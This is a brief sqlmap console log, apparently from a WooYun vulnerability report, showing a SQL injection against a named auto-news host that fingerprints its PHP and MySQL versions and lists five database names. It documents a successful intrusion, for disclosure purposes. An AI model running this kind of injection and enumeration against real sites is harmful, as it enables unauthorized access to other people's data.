 [09:16:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.35
back-end DBMS: MySQL 5.0.12
[09:16:32] [INFO] fetching database names
[09:16:32] [INFO] the SQL query used returns 5 entries
[09:16:32] [INFO] resumed: information_schema
[09:16:32] [INFO] resumed: AUTO_CMS
[09:16:32] [INFO] resumed: AUTO_MOBILE
[09:16:32] [INFO] resumed: MCMS
[09:16:32] [INFO] resumed: test
available databases [5]:
[*] AUTO_CMS
[*] AUTO_MOBILE
[*] information_schema
[*] MCMS
[*] test
[09:16:33] [INFO] fetched data logged to text files under 'C:\Us
r\.sqlmap\output\i.auto.ifeng.com'
www.wooyun.org